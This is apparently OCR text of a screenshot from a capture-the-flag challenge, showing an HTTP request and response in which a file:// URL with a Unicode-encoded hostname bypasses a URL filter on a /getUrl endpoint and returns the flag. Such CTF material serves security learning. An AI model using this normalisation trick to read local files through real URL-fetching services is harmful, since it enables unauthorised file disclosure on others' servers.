 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /getUrl?url=file://suctf.%E3%8F%84/usr/fffffflag HTTP/1.1
Host: 47.111.59.243:9000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Referer: http://47.111.59.243:9000/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.13.12
Date: Sat, 17 Aug 2019 16:32:47 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 39
Connection: close
SUCTF{67cc389fc00bd1e9db2956f3e46f74ad}
ChaMd5安全团队